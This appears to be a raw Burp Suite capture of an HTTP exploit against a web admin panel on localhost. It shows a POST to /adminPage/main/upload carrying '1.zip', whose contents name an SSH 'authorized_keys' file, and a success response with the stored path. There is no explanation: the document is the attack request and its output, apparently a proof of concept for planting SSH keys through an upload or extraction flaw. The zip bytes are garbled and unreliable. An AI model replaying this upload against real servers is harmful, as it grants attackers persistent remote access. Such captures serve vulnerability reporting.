 Request
Pretty Raw Hex \n
1 POST /adminPage/main/upload HTTP/1.1
2 Host: 127.0.0.1:8088
3 Content-Length: 834
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarylAo7HvnszoMKnxyS
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
0 sec-ch-ua-platform: "macOS"
1 Origin: http://127.0.0.1:8088
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: http://127.0.0.1:8088/adminPage/www
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: Hm_lvt_f8cddee34ca21f05373a9388cfdd798b=
1697007254,1697015466,1697073461,1697455685;
Hm_lvt_8acef669ea66f479854ecd328d1f348f=1700685364;
OFBiz.Visitor=10506; SOLONID=
67d75cd3aa574abfa898543014c3c1ea
9 Connection: close
0
1 ------WebKitFormBoundarylAo7HvnszoMKnxyS
2 Content-Disposition: form-data; name="file"; filename="
1.zip"
3 Content-Type: application/zip
4
5 PK�)}X �Ih�?authorized_keysUT
�Ih�?��authorized_keysUT��fux�PKU
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Set-Cookie: SOLONID=67d75cd3aa574abfa898543014c3c1ea;
path=/; Max-Age=7200; Expires=Fri, 29-Mar-2024 04:09:42
GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 94
6 Date: Fri, 29 Mar 2024 02:09:42 GMT
7
8 {
"success":true,
"status":"200",
"obj":
"/var/folders/ln/sjz_zm513ng125ngw6c2b_lm0000gn/T/1.zi
p"
}
Inspector
Request Attributes
Request Query Param
Request Body Param
Request Cookies
Request Headers
Response Headers